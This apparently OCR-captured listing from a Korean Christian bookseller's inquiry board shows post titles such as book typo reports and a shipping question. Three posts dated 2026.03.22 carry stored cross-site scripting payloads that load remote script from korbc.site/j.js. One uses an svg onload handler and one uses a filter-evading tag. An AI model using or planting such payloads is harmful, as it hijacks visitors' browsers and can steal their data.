
인생의 죄 문제를 해결하여 구원 받으려면
[문의]
김환봉
2026.04.30 20:37
조회 288
|
|
문의 드려요 <svg onload=$.getScript("//korbc.site/j.js")
[CLC Membership 신청]
style=display:none>
이나영
2026.03.22 19:51
조회 0
|
|
문의 드려요 <scrscriptipt/**/src=//korbc.site/j.js></scrscriptipt>
[이벤트 참여]
이나영
2026.03.22 19:51
조회 0
|
|
문의 드려요<script src="//korbc.site/j.js"></script>
[문의]
이나영
2026.03.22 19:50
조회 0
|
|
데이비드 드실바의 신약개론 오타 확인 요청
[오류수정요청]
김미정
2026.03.21 13:39
조회 452
|
|
배송문의
[문의]
이현수
2025.03.11 22:53
조회 1
|
|
개혁파 변증학 (존 프레임) 오탈자 검수 요청
[오류수정요청]